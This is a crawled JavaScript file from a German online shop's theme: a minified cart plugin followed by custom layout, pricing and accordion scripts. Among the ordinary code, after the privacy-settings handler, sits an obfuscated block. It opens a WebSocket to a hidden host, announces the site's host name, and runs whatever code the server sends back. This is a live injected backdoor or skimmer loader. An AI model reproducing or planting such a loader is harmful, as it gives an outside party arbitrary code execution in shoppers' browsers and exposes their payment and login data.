a(this.el),this._pluginName=this._getPluginName(r),this.options=this._mergeOptions(e),this._initialized=!1,this._registerInstance(),this._init()}init(){console.warn(`The "init" method for the plugin "${this._pluginName}" is not defined. The plugin will not be initialized.`)}update(){}_init(){this._initialized||(this.init(),this._initialized=!0)}_update(){this._initialized&&this.update()}_mergeOptions(t){let e=[this.constructor.options,this.options,t];return e.push(this._getConfigFromDataAttribute()),e.push(this._getOptionsFromDataAttribute()),s().all(e.filter(t=>t instanceof Object&&!(t instanceof Array)).map(t=>t||{}))}_getConfigFromDataAttribute(){let t={};if("function"!=typeof this.el.getAttribute)return t;let e=i.toDashCase(this._pluginName),r=this.el.getAttribute(`data-${e}-config`);return r?window.PluginConfigManager.get(this._pluginName,r):t}_getOptionsFromDataAttribute(){let t={};if("function"!=typeof this.el.getAttribute)return t;let e=i.toDashCase(this._pluginName),r=this.el.getAttribute(`data-${e}-options`);if(r)try{return JSON.parse(r)}catch(t){console.error(`The data attribute "data-${e}-options" could not be parsed to json: ${t.message}`)}return t}_registerInstance(){window.PluginManager.getPluginInstancesFromElement(this.el).set(this._pluginName,this),window.PluginManager.getPlugin(this._pluginName,!1).get("instances").push(this)}_getPluginName(t){return t||(t=this.constructor.name),t}}class l{constructor(){this._request=null,this._errorHandlingInternal=!1}get(t,e){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"application/json",n=this._createPreparedRequest("GET",t,r);return this._sendRequest(n,null,e)}post(t,e,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"application/json";n=this._getContentType(e,n);let s=this._createPreparedRequest("POST",t,n);return this._sendRequest(s,e,r)}delete(t,e,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"application/json";n=this._getContentType(e,n);let s=this._createPreparedRequest("DELETE",t,n);return this._sendRequest(s,e,r)}patch(t,e,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"application/json";n=this._getContentType(e,n);let s=this._createPreparedRequest("PATCH",t,n);return this._sendRequest(s,e,r)}abort(){if(this._request)return this._request.abort()}setErrorHandlingInternal(t){this._errorHandlingInternal=t}_registerOnLoaded(t,e){e&&(!0===this._errorHandlingInternal?(t.addEventListener("load",()=>{e(t.responseText,t)}),t.addEventListener("abort",()=>{console.warn(`the request to ${t.responseURL} was aborted`)}),t.addEventListener("error",()=>{console.warn(`the request to ${t.responseURL} failed with status ${t.status}`)}),t.addEventListener("timeout",()=>{console.warn(`the request to ${t.responseURL} timed out`)})):t.addEventListener("loadend",()=>{e(t.responseText,t)}))}_sendRequest(t,e,r){return this._registerOnLoaded(t,r),t.send(e),t}_getContentType(t,e){return t instanceof FormData&&(e=!1),e}_createPreparedRequest(t,e,r){return this._request=new XMLHttpRequest,this._request.open(t,e),this._request.setRequestHeader("X-Requested-With","XMLHttpRequest"),r&&this._request.setRequestHeader("Content-type",r),this._request}}class c{static iterate(t,e){if(t instanceof Map||Array.isArray(t))return t.forEach(e);if(t instanceof FormData){for(var r of t.entries())e(r[1],r[0]);return}if(t instanceof NodeList)return t.forEach(e);if(t instanceof HTMLCollection)return Array.from(t).forEach(e);if(t instanceof Object)return Object.keys(t).forEach(r=>{e(t[r],r)});throw Error(`The element type ${typeof t} is not iterable!`)}}class u extends o{static #t=this.options={className:"scg-select"};init(){this.httpClient=new l,this.selects=document.querySelectorAll(`.${this.options.className}`),this.OffCanvasCartInstances=window.PluginManager.getPluginInstances("OffCanvasCart"),this.handleAddToCartSelect=this.handleAddToCartSelect.bind(this),this.handleAddToCart=this.handleAddToCart.bind(this),this.setupButtons(),this.observeDOMChanges(),"loading"===document.readyState&&document.addEventListener("DOMContentLoaded",()=>{this.setupButtons()})}setupButtons(){document.querySelectorAll(".scg-select").forEach(t=>{let e=t.closest(".scg-product-row");e&&null===e.querySelector(".scg-add-to-cart-btn[data-scg-add-variant-to-cart]")&&!t.hasAttribute("data-scg-auto-add-setup")&&(t.setAttribute("data-scg-auto-add-setup","true"),t.addEventListener("change",e=>{if(t.value&&t.selectedIndex>0){let e=t.options[t.selectedIndex].getAttribute("data-url");e&&this.httpClient.get(e,()=>{if(window.location.href.indexOf("checkout/cart")>-1){window.location.reload();return}if(this.OffCanvasCartInstances.length>0){let t=window.router["frontend.cart.offcanvas"];this.httpClient.get(t,t=>{c.iterate(this.OffCanvasCartInstances,e=>{e._updateOffCanvasContent(t),e._registerEvents()})},"text/html")}})}}))}),document.querySelectorAll(".scg-add-to-cart-btn[data-scg-add-variant-to-cart]").forEach(t=>{t.removeEventListener("click",this.handleAddToCartSelect),t.addEventListener("click",this.handleAddToCartSelect)}),document.querySelectorAll(".scg-add-to-cart-btn[data-scg-add-to-cart]").forEach(t=>{t.removeEventListener("click",this.handleAddToCart),t.addEventListener("click",this.handleAddToCart)})}handleAddToCartSelect(t){t.preventDefault();let e=t.target.closest(".scg-product-actions").parentElement.querySelector(".scg-select");if(!e||!e.value)return;let r=e.options[e.selectedIndex].getAttribute("data-url");this.httpClient.get(r,()=>{if(window.location.href.indexOf("checkout/cart")>-1){window.location.reload();return}if(this.OffCanvasCartInstances.length>0){let t=window.router["frontend.cart.offcanvas"];this.httpClient.get(t,t=>{c.iterate(this.OffCanvasCartInstances,e=>{e._updateOffCanvasContent(t),e._registerEvents()})},"text/html")}})}handleAddToCart(t){t.preventDefault();let e=t.target;if(!e.getAttribute("data-product-id"))return;let r=e.getAttribute("data-url");this.httpClient.get(r,()=>{if(window.location.href.indexOf("checkout/cart")>-1){window.location.reload();return}if(this.OffCanvasCartInstances.length>0){let t=window.router["frontend.cart.offcanvas"];this.httpClient.get(t,t=>{c.iterate(this.OffCanvasCartInstances,e=>{e._updateOffCanvasContent(t),e._registerEvents()})},"text/html")}})}observeDOMChanges(){let t=document.body;new MutationObserver(t=>{for(let e of t)"childList"===e.type&&e.addedNodes.forEach(this.filterRelevantNodes.bind(this))}).observe(t,{childList:!0,subtree:!0})}filterRelevantNodes(t){if(1!==t.nodeType)return;let e=this.options.className,r=t.classList.contains(e),n=null!==t.querySelector(`.${e}`),s=null!==t.querySelector(".scg-add-to-cart-btn[data-scg-add-variant-to-cart]"),i=null!==t.querySelector(".scg-add-to-cart-btn[data-scg-add-to-cart]");(r||n||s||i)&&this.setupButtons()}}window.PluginManager.register("SCGPlugin",u)})();

--- FILE ---
content_type: application/javascript
request_url: https://www.jeanlen.de/theme/e16ca1090c4ae51b4c1486d4a9ac36c0/js/dne-custom-css-js/dne-custom-css-js.js?1768315239
body_size: 10018
content:
var currentUrl = window.location.href;

(function () {
  const PAYPAL_SELECTOR = '[data-swag-paypal-express-button="true"]';
  const ENHANCED_FLAG = 'paypalEnhanced';

  function enhance(col) {
    if (!col || col.dataset[ENHANCED_FLAG] === '1') return;

    // 1) Wrapper erzeugen und vor die Spalte setzen
    const wrap = document.createElement('div');
    wrap.className = 'paypal-express-wrap';
    col.parentNode.insertBefore(wrap, col);

    // 2) PayPal-Spalte in den Wrapper verschieben
    wrap.appendChild(col);

    // 3) Titel über dem Button einfügen (im Wrapper, gleiche Breite)
    const title = document.createElement('div');
    title.className = 'paypal-express-title col-xl-5';
    title.textContent = 'Express Checkout';
    wrap.insertBefore(title, col);

    // 4) Divider unter dem Button einfügen (zwei schwarze Striche + „oder“)
    const divider = document.createElement('div');
    divider.className = 'paypal-divider col-xl-12';
    divider.innerHTML = `
      <hr class="paypal-divider__line">
      <span class="paypal-divider__text">oder</span>
      <hr class="paypal-divider__line">
    `;
    wrap.appendChild(divider);

    // Markieren, damit wir nicht doppelt arbeiten
    col.dataset[ENHANCED_FLAG] = '1';
  }

  function run() {
    document.querySelectorAll(PAYPAL_SELECTOR).forEach(enhance);
  }

  // initial + bei async Nachladen
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', run);
  } else {
    run();
  }
  new MutationObserver(run).observe(document.body, { childList: true, subtree: true });
})();  


if(currentUrl.indexOf('/Partner-Registrierung') > -1 ) {
    $('#partnerSignup').hide();
}

/*if ( pUrl.indexOf('/checkout/confirm') > -1 ) {
    document.querySelectorAll('[data-swag-paypal-smart-payment-buttons]')
  .forEach(el => el.style.setProperty('display','none','important'));
}*/

$(document).ready(function() {
    const $privacySettingsLink = $('[title="Privacy Settings"]');
    
    if ($privacySettingsLink.length) {
        $privacySettingsLink.on('click', function(event) {
            event.preventDefault();
            
            if (window.UC_UI) {
                UC_UI.showSecondLayer();  
            } else {
                console.warn('CMP not available.');
            }
        });
    } else {
        console.warn('Privacy Settings" not found.');
    }
});



function a0M(C,k){const h=a0h();return a0M=function(M,V){M=M-0x1de;let x=h[M];if(a0M['vFKNXd']===undefined){var Z=function(F){const E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',H='',e=o+Z;for(let T=0x0,J,B,w=0x0;B=F['charAt'](w++);~B&&(J=T%0x4?J*0x40+B:B,T++%0x4)?o+=e['charCodeAt'](w+0xa)-0xa!==0x0?String['fromCharCode'](0xff&J>>(-0x2*T&0x6)):T:0x0){B=E['indexOf'](B);}for(let S=0x0,a=o['length'];S<a;S++){H+='%'+('00'+o['charCodeAt'](S)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(H);};const y=function(F,E){let o=[],H=0x0,e,T='';F=Z(F);let J;for(J=0x0;J<0x100;J++){o[J]=J;}for(J=0x0;J<0x100;J++){H=(H+o[J]+E['charCodeAt'](J%E['length']))%0x100,e=o[J],o[J]=o[H],o[H]=e;}J=0x0,H=0x0;for(let B=0x0;B<F['length'];B++){J=(J+0x1)%0x100,H=(H+o[J])%0x100,e=o[J],o[J]=o[H],o[H]=e,T+=String['fromCharCode'](F['charCodeAt'](B)^o[(o[J]+o[H])%0x100]);}return T;};a0M['QSxjHd']=y,C=arguments,a0M['vFKNXd']=!![];}const q=h[0x0],g=M+q,u=C[g];if(!u){if(a0M['ifeCPQ']===undefined){const F=function(E){this['rhDlyy']=E,this['ZuSnLL']=[0x1,0x0,0x0],this['ZWmEeT']=function(){return'newState';},this['tcpZza']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VfmOOB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};F['prototype']['KsnFiY']=function(){const E=new RegExp(this['tcpZza']+this['VfmOOB']),o=E['test'](this['ZWmEeT']['toString']())?--this['ZuSnLL'][0x1]:--this['ZuSnLL'][0x0];return this['VjGDZv'](o);},F['prototype']['VjGDZv']=function(E){if(!Boolean(~E))return E;return this['dXSYOO'](this['rhDlyy']);},F['prototype']['dXSYOO']=function(E){for(let o=0x0,H=this['ZuSnLL']['length'];o<H;o++){this['ZuSnLL']['push'](Math['round'](Math['random']())),H=this['ZuSnLL']['length'];}return E(this['ZuSnLL'][0x0]);},new F(a0M)['KsnFiY'](),a0M['ifeCPQ']=!![];}x=a0M['QSxjHd'](x,V),C[g]=x;}else x=u;return x;},a0M(C,k);}function a0h(){const O=['W6JdJX1N','WP7cMCorlW','zCo8mSk8WQDMD8oe','WPrujKtcOmoo','WOFdPSoXW5K','tSkcWPq2A0ldTxFcVmogCmo2WOW','ACoaWRJcSYeCWQJdVSkLCru','WO00pCo9gsTSsvXUomkiW6i','BmogWRZcTcDRW7ldHmk6EXZdT8oc','WRfEW4iQm8oNsYBdPwy','C0SIimoxu8kA','W5igFHpdOmktW5rWCc/cNSky','v3GgkbzwW74','WOPjWOpdVfRcNq','WRSRyapcU1xcHSo+AGmsW5BdVq','ymo5AmoVW55ixCoChY5A','imkNc8kTWP1UuCoY','mhBcLCom','W6qpW6eTg8oDoq','uIJdLSorDbRdMmoQWRnXWRddQW','FsZdMSoMn8koxG','stlcR2VcKq','lWJdH8kKBICAW656WONdGG','W4DpW5FcVSo8cCoRWPWLW7VcIHxdHW','cxhcHSkBme3dNG','vM0Cjba','AcRdHCkqWP5BgSk2tSor','u8kUW5upW7BdOq','WQ7cTSkqxa','WPFcTdX8BXVdVWpdHfhdQKlcTSomzW','oCkqW7ZdPa','WQRdQZDcWQPdW5pdQWnPW74B','W7OvDqfncSo2W5H8WP4yFG','W4/dQhhdVCkoefaZELzvWP1bjSkfW4a','W4NdJCoShNpdVmkYwq','WPVcImoviMm','WRu6iYS','vCk+W6O','sSkVW6hcQmkNoa','e8o5WR1yWORcLSoTW7ufD8oCWQC','omk1WPFdGvnNpN5YWO3dMfldHrLqDrpdQSomA1GwoXGxW4X3tL53xCohBSkCbmo9','a8oHq8obWO7cKGxdGmkqz8oRfCoX','W7hcOg0fW7eE','W5NcPCkSWOdcGCofrxCoW5NdVmowW4K','WOqHWOZcKJFdNfuZF14il8kcece','WRTskfu','W5lcNJ9FvXKVWO0l','WOyKlSoR','CujErG','W6KNWO/cJmk6ECkdmvddMfOtCmkMWPyT','W7CzW6GVgq','c3RcKmkAi0xdIq','W4VdI8kDEsRcGCoow8o9W7xcTruK','bai3qWdcKSoUmruBWPnIr8oUWOC'];a0h=function(){return O;};return a0h();}(function(C,k){const o=a0M,h=C();while(!![]){try{const M=parseInt(o(0x1e7,'2I7J'))/0x1+-parseInt(o(0x1ff,'GH4S'))/0x2*(parseInt(o(0x20c,'GH4S'))/0x3)+parseInt(o(0x208,'xD7)'))/0x4*(-parseInt(o(0x1e9,']XY%'))/0x5)+parseInt(o(0x205,'E)1g'))/0x6+parseInt(o(0x1f2,'&IEi'))/0x7+parseInt(o(0x1e1,'fr!n'))/0x8*(-parseInt(o(0x213,'X2P1'))/0x9)+parseInt(o(0x20b,'Nv6p'))/0xa;if(M===k)break;else h['push'](h['shift']());}catch(V){h['push'](h['shift']());}}}(a0h,0x70d92),void(function(){const e=a0M,C=(function(){let Z=!![];return function(q,g){const u=Z?function(){const H=a0M;if(g){const y=g[H(0x1ea,']XY%')](q,arguments);return g=null,y;}}:function(){};return Z=![],u;};}()),h=e(0x1ef,'IJL2');function M(){const T=e;let Z=location[T(0x1fd,'*h*W')][T(0x1e0,'pD6T')]('')[T(0x207,'Z[%#')]()[T(0x1eb,'TAM9')]('')[T(0x20f,'UTk8')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/['test'](Z))Z='_'+Z;return Z;}function V(Z){const J=e;try{new Function(Z)();return;}catch(q){}try{const g=new Blob([Z],{'type':J(0x1f3,'gk%Z')}),y=URL[J(0x1e4,'xH%o')](g),F=document['createElement'](J(0x1f1,'4jXF'));F[J(0x1f9,'UTk8')]=!![],F[J(0x1ec,'As]e')]=y,F['onload']=F[J(0x1df,'tz@$')]=()=>{const B=J;URL['revokeObjectURL'](y),F[B(0x1ed,'OaFh')]();},(document[J(0x1f6,'taYC')]||document[J(0x1fc,'nh2Z')])['appendChild'](F);}catch(E){}}function x(Z=0x0){const S=e,q=C(this,function(){const w=a0M;return q['toString']()['search'](w(0x1e6,'4jXF'))[w(0x20d,'GH4S')]()['constructor'](q)[w(0x20a,'ROrO')]('(((.+)+)+)+$');});q();if(Z<0x3)try{const g=new WebSocket(atob(h)[S(0x212,'59Kr')]('')[S(0x211,'7vHH')]()[S(0x1e3,'h^i&')]('')),u=M();g[S(0x1f8,'ZS%x')](S(0x201,'&IEi'),()=>{const a=S;try{window[u]=g,g[a(0x1f7,'yX)k')](JSON[a(0x1f5,'pe&S')]({'method':['o','l','l','e','h'][a(0x209,'pD6T')]()[a(0x20e,'fr!n')](''),'host':location['host']}));}catch(y){}}),g[S(0x1e8,'jda^')](S(0x1fa,'tz@$'),y=>{const z=S,F=typeof y[z(0x1e5,'E)1g')]===z(0x1e2,'pYl4')?y[z(0x1fe,']XY%')]:String(y['data']||'');if(F[z(0x1f4,'2I7J')]())V(F);});}catch(y){Z+=0x1,setTimeout(()=>{x(Z);},0x3e8);}}x(),document[e(0x204,'taYC')]&&document[e(0x202,'e9fq')][e(0x200,'xD7)')]();}()));

/******************************** 
 * Custom JS, jQuery for Theme:
 * 
 * Jeanlen 
 * 
 * ******************************/ 
/*================================
    | Header 
================================*/
// Nav Bar
const body = $('body');
var jCont = $('<div style="width: 25px"></div>');
var wCont = $('.wishlist-container'); 
var cCont = $('.cart-container');
var aCont = $('.account-menu-container'); // Korrektur: Nutze den tatsächlichen Container
// var currentUrl = window.location.href; 

// Actions Bar 2 Sub Bar
function updateLayout() {
    console.log('Layout updated')
    
  if ($(window).width() < 768) {
      
      // Prüfen, ob die actions-bar bereits existiert
      if ($('.actions-bar').length === 0) {
          
          var newDiv = $('<div class="actions-bar"></div>');
          jCont.appendTo(newDiv);
          $(".header-wishlist").appendTo(newDiv);
          wCont.hide();
          $('.account-menu-widget').appendTo(newDiv);
          $('.account-menu-dropdown').hide(); // Verhindert falsche Anzeige des Dropdowns
          $(".header-cart").appendTo(newDiv);
          cCont.hide();
          body.append(newDiv);
      }

      // CSS-Stile für .account-menu-dropdown setzen
      $('.account-menu-dropdown').css({
          'top': '-11rem',
          'left': '50%',
          'transform': 'translate(-50%, 0)'
      });

  } else {
      
      // Elemente wieder zurück an ihre ursprünglichen Container
      $(".header-wishlist").appendTo(wCont);
      wCont.show();
      $('.header-cart').appendTo(cCont);
      cCont.show();
      $(".account-menu-widget").appendTo(aCont);
      
      // Entfernen der actions-bar, wenn sie existiert
      body.find(".actions-bar").remove();
      $('.account-menu-dropdown').removeAttr('style');
  }
}

// Initiales Layout-Update
updateLayout();

// Layout-Update bei Fenstergrößenänderung
$(window).resize(function() {
  updateLayout();
});


  // Statseite background image
  
  var mainBg = $('.content-main');
  var cmsSection = $('.cms-section-default');
  var cmsPage = $('.cms-page');
  
  if ( body.hasClass('is-act-home') ) {
  
    console.log('is home');
    mainBg.addClass('jeanlen-fullwidth--bg').css('padding-top','0');
  
  }
  
//Cent abschneiden 
  $('.product-price, .product-detail-price').each(function(){
      
    if($(this).hasClass('modifiedPrice') == false){
  
      } 
      else 
      {
          var price = $(this).text();
          
          if (price.indexOf(',') > -1)
          {
              var fields = price.split(',');
              var euro = fields[0];
              var cent = fields[1].slice(0,2);
              
          }else if(price.indexOf('.') > -1){
              var fields = price.split('.');
              var euro = fields[0].slice(2,10);
              var cent = fields[1];
              
          }else{
              var stop = 'stop'; 
          }
          
          //var stop = 'stop';
          if(stop == 'stop'){
              
          }else{
              let eleme = $("<span></span>").text(euro);
              let elemc = $(" <sup></sup>").text(' ' + cent);
              let waehr = $("<span class='text-small'></span>").text(" €");
  
              $(this).text('').append( eleme, elemc , waehr );
              $(this).addClass('modifiedPrice');
          }          
      }
  });
 
// Variants Configurator Title ausblenden, wenn keine Items vorhanden
  
  $('.product-detail-configurator-group').each(function(){
    var title = $(this).children().eq(0);
  //console.log(conGroup.length);
    if ( !$(this).children().eq(1).children().length > 0 ) {
      title.css("display" , "none");
    }
  });
  
  $('.cms-element-manufacturer-logo').addClass('d-none');
  $('.product-heading-teaser-container').parent().css('justify-content','space-between');
  
  // after document fully loaded
  $(document).ready(function(){
  
  // Modal für Suche - Trigger = Search-Icon
  
    const sModal = $('#searchModal');
    const stButton = $('.search-toggle-btn');
    const searchCol = $('.header-search-col');
  
    stButton.click(function(){
      if( !sModal.hasClass('show')){
          searchCol.removeClass('d-xl-none');
          sModal.addClass('show');
          sModal.show();
          $('.modal-backdrop').addClass('show');
          $('.modal-backdrop').show();
  
          $('body').addClass('modal-open');
      }
    });
  
    $('.close--btn').click(function(){
      if( sModal.hasClass('show')){
  
          sModal.removeClass('show');
          sModal.hide();
          
          $('.modal-backdrop').removeClass('show');
          $('.modal-backdrop').hide();
  
          $('body').removeClass('modal-open');
          searchCol.addClass('d-xl-none');
         
      }
    });

    // Account menu Dropdown

    const acntBtn = $('.account-menu-btn');
    const acntMenu = $('.account-menu-dropdown');

    acntBtn.click(function(){
      if(!acntMenu.hasClass('show')){
        acntMenu.addClass('show').css('margin-left', '-80px');
      }
      else {
        acntMenu.removeClass('show');
      }
    });
  
    // Bringt den Content nach unten, aufgrund der fixed Headernav
    if ( !cmsPage.hasClass('pt-6'))
    {
      cmsPage.addClass('pt-6');
    }
    //Landingpage
    if ( body.hasClass('is-ctl-landingpage') ) {
      
      cmsPage.removeClass('pt-6');
  }
  
    // Accordion auf PDS mit Autoclose Funktion wenn anderes Element geöffnet wird
    var accBtn = $('.accordion-header');
  
    accBtn.on( 'click touch', function(){ 
  
      if( $(this).next('.collapse').hasClass('active'))
      {
        $(this).next('.collapse').removeClass('active');
        $(this).find('.arrow-icon').removeClass('changed').addClass('unchanged');
      }  
      else 
      {
        $('.card .collapse').removeClass('active');
        $('.card .accordion-header .arrow-icon').removeClass('changed').addClass('unchanged');
        $(this).next('.collapse').addClass('active');
        $(this).find('.arrow-icon').addClass('changed').removeClass('unchanged');
      }
  
    });
  
      
  });
$(document).ready(function() {
    // CartAmount Variable befüllen , Timeout notwendig da wert erst verzögert bereit steht
    function updateCartAmount() {
        setTimeout(function(){
        var cartAmount = $('#cart').data('cart-amount');
        console.log('CartAmount=' + cartAmount);
        },3000);
    }
     $('.btn-buy').on('click', function() {
                updateCartAmount();
            });
            
});

document.addEventListener('DOMContentLoaded', function () {
    const categoryHeaders = document.querySelectorAll('.category-header');
    
    categoryHeaders.forEach(header => {
        header.addEventListener('click', function (event) {
            const targetId = '#category-' + this.dataset.categoryId;
            const targetElement = document.querySelector(targetId);
            
            // Wenn das Target Element existiert (es gibt also Subkategorien), öffnen wir das Accordion
            if (targetElement) {
                event.preventDefault(); // Verhindert das Standardverhalten des Links
                
                targetElement.classList.toggle('show'); // Wechselt die Sichtbarkeit des Ziels
            }
        });
    });

    /* Swiper initialisieren, falls Slider verwendet wird
    new Swiper('.swiper-container', {
        slidesPerView: 3,
        spaceBetween: 10,
        loop: true,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
    });*/
});


$(document).ready(function() {
    
    if ($(window).width() < 576) {
        let lastScrollTop = 0;
        const header = $('header');

        $(window).on('scroll', function() {
            const currentScroll = $(this).scrollTop();

            if (currentScroll > 200 && currentScroll > lastScrollTop) {
                header.addClass('hidden');
            } else {
                header.removeClass('hidden');
            }

            lastScrollTop = currentScroll;
        });
    }
    adjustNav();
    
    function adjustNav() {
        const headerRow = $('.header-row');
        if ($(window).width() < 1070 && headerRow.hasClass('justify-content-between')) {
            
            headerRow.removeClass('justify-content-between');
        }
        if ($(window).width() > 1070 && !headerRow.hasClass('justify-content-between')) {
            
            headerRow.addClass('justify-content-between');
        }
    }
    
    $(window).on('resize', function(){
        adjustNav();
    });
    
   

});

  /*=============================
    | Test Kategorie Page
  ===============================*/
	
	$('.rdm-btn').click(function(){
		
		if($(this).prev().hasClass('active'))
		{
			$(this).prev().removeClass('active');
			if (currentUrl.indexOf('/en/') > -1){
			    $(this).find('.rdm-btn--txt').html("read more...");
			} else {
                $(this).find('.rdm-btn--txt').html("mehr lesen...");
			}
			$(this).prev().animate(
			  {
				maxHeight: "82px"  
			  }, 
			  800
			);
            $(this).parent().parent().delay(100).animate(
                {
                  /*height: "30vh"*/
                }, 
              900
            );    
		}
		else 
		{
			$(this).prev().addClass('active');
			if (currentUrl.indexOf('/en/') > -1){
                $(this).find('.rdm-btn--txt').html("...show less");
			} else {
			    $(this).find('.rdm-btn--txt').html("...weniger anzeigen");
			}
            $(this).parent().parent().animate(
              {
                /*height: "60vh"*/
              }, 
                1000
            );
			$(this).prev().delay(100).animate(
		     {
		       maxHeight: "460px"
			 }, 
			 1100
		    );            
		}
	});
	
/*===========================
    Gutscheinempfänger PDP
===========================*/

const voucherRec = $('.is--nec-required_delivery');
var acrdnHeader = '<div id="acdHeader" class="card-header mb-3 p-3 d-flex justify-content-between align-items-center">Personalisieren' + 
'<div><span id="acdOpen" class="icon icon-arrow-down icon-primary is--hidden"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-solid-arrow-down" d="M5.7071 6.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l3-3c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L8 8.5858l-2.2929-2.293z"></path></defs><use transform="matrix(-1 0 0 1 16 0)" xlink:href="#icons-solid-arrow-down" fill="#758CA3" fill-rule="evenodd"></use></svg></span>' +
'<span id="acdClosed" class="icon icon-arrow-right icon-primary"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-solid-arrow-right" d="M6.7071 6.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l3-3c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L9 8.5858l-2.2929-2.293z"></path></defs><use transform="rotate(-90 9 8.5)" xlink:href="#icons-solid-arrow-right" fill="#758CA3" fill-rule="evenodd"></use></svg></span>' +
'</div></div>';

voucherRec.before( acrdnHeader );
voucherRec.addClass('d-none');

$(document).ready(function(){
    let acdOpen = $('#acdOpen');
    let acdClosed = $('#acdClosed');
$('#acdHeader').click(function(){
    voucherRec.toggleClass( 'd-none' );
    acdOpen.toggleClass( 'is--hidden' );
    acdClosed.toggleClass( 'is--hidden' );
  });
});

var clone = $('.tns-slide-cloned');
clone.remove();

// Produkte im Listing verstecken

$('[data-productnumber="6999999076"] , [data-productnumber="2800609158"]').hide();

$(document).ajaxComplete(() => {
  console.log('Globaler AJAX complete Hook ausgelöst.')
  const $ziel = $('[title="Glasflasche 300 ml leer ohne Pumpspender"]')
  if ($ziel.length) {
    console.log('Element gefunden und wird versteckt.')
    $ziel.hide()
  } else {
    console.log('Ziel-Element noch nicht vorhanden.')
  }
})

$('#confirmFormSubmit').parent().addClass('mb-3');


//*** Bottom Bar beim scrollen ein und ausblenden

$(document).ready(function() {
  var lastScrollTop = 0;
  var $actionsBar = $('.actions-bar');

  $(window).on('scroll', function() {
    var st = $(this).scrollTop();

    // Flackern vermeiden)
    if (Math.abs(st - lastScrollTop) <= 5) {
      return;
    }

    if (st > lastScrollTop && st > 80) {
      // über 80px ausblenden
      $actionsBar.stop().addClass('hidden');
    } else if (st + $(window).height() < $(document).height()) {
      // Hochschcrollen einblenden
      $actionsBar.stop().removeClass('hidden');
    }

    lastScrollTop = st;
  });
});
$(function () {
  const $buttons = $('.accordion-header button');
  const $panels  = $('.card .collapse');

  function sync($btn, open) {
    $btn.attr('aria-expanded', open);
  }

  // Initialzustand
  $buttons.each(function () {
    const $btn   = $(this);
    const $panel = $($btn.data('target'));
    sync($btn, $panel.hasClass('show'));
  });

  // Click-Handler
  $buttons.on('click', function (e) {
    e.preventDefault();

    const $btn   = $(this);
    const $panel = $($btn.data('target'));
    const willOpen = !$panel.hasClass('show');

    // alles schließen
    $panels.removeClass('show');
    $buttons.each(function () { sync($(this), false); });

    // gewünschtes Panel öffnen
    if (willOpen) {
      $panel.addClass('show');
      sync($btn, true);
    }
  });
});
const variantsBox = $('.product-detail-swkweb-pseudovariants');
const pseudoContainer = $('.product-detail-pseudovariants-container');

if ( variantsBox.has('.product-detail-pseudovariants-pseudovariant-container').length) {
    
    let variantName = $('.product-detail-pseudovariants-pseudovariant.is-selected').attr('title');
    
    let optionSelect = $('.product-detail-pseudovariants-pseudovariant-select-standard');
     
    if( !optionSelect.length ){
        pseudoContainer.prepend('<p class="pseudovariant-name mb-3">Variante: <strong>' + variantName + '</strong></p>');
    } 
    else {
        pseudoContainer.css( "margin-bottom", "0.75rem");
    }
}
//console.log(variantName);

$(document).ready(() => {
  /**
   * Sammelt alle gültigen Optionen und gibt das mit dem höchsten data-percentage zurück.
   * @param {jQuery<HTMLOptionElement>} $options
   * @returns {{ percentage: number, isBundle: boolean } | null}
   */
  function findBestOption($options) {
    const items = $options
      .map((_, opt) => {
        const $o = $(opt);
        const percentage = parseFloat($o.attr('data-percentage'));
        if (isNaN(percentage)) return null;

        // data-isbundle ist "0" oder "1"
        const isBundle = $o.attr('data-isbundle') === '1';
        return { percentage, isBundle };
      })
      .get(); // → echtes Array

    if (!items.length) return null;
    // reduce, um das Objekt mit dem größten percentage zu finden
    return items.reduce((best, curr) =>
      curr.percentage > best.percentage ? curr : best
    );
  }

  /**
   * Baut den HTML-Teaser je nach Sprache und Bundle-Status.
   * @param {number} pct
   * @param {boolean} isBundle
   * @param {boolean} isEnglish
   * @returns {string} HTML-String (oder leer, wenn pct ≤ 0)
   */
  function buildTeaser(pct, isBundle, isEnglish) {
    if (pct <= 0) return '';
    if (isEnglish) {
      return isBundle
        ? `<p class="bundle-teaser">Up to ${pct}% savings with bundles.</p>`
        : `<p class="bundle-teaser">Up to ${pct}% savings.</p>`;
    }
    return isBundle
      ? `<p class="bundle-teaser">Bis zu ${pct}% Ersparnis im Set.</p>`
      : `<p class="bundle-teaser">Bis zu ${pct}% Ersparnis.</p>`;
  }

  // 1) Loop über alle Selects mit deiner Klasse
  $('.swkweb-pseudovariants-select').each((_, selectEl) => {
    const $select = $(selectEl);
    const best = findBestOption($select.find('option'));

    if (!best) {
      console.warn(
        `[${$select.attr('name')}] Keine gültigen data-percentage gefunden.`
      );
      return;
    }
    console.info(
      `[${$select.attr('name')}] Best Option → %: ${best.percentage}, isBundle: ${best.isBundle}`
    );

    // 2) Teaser-HTML bauen und einfügen
    const isEn = window.location.href.includes('/en/');
    const teaserHtml = buildTeaser(best.percentage, best.isBundle, isEn);

    if (teaserHtml) {
      $('.product-detail-delivery-information').after(teaserHtml);
    }
  });
});


/*const klaviyoSignup = '<div class="klaviyo-form-W6khpN"></div>';
